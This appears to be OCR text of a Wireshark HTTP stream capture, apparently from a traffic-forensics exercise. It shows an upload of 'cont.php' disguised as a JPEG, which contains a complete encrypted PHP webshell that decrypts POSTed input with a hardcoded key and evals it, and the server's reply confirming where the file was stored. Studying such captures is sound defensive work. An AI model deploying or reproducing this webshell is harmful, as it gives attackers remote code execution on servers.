 Wireshark · 追踪 HTTP 流 (tcp.stream eq 93) · 流量包检材.pcapng
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.209.147/up_load.html
Accept-Encoding: gzip, deflate, br
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: keep-alive
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="file"; filename="cont.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored in: uploaded_img/cont.php
分组 18355。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1888 bytes） 显示为 ASCII No delta times 流 93
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
先知社区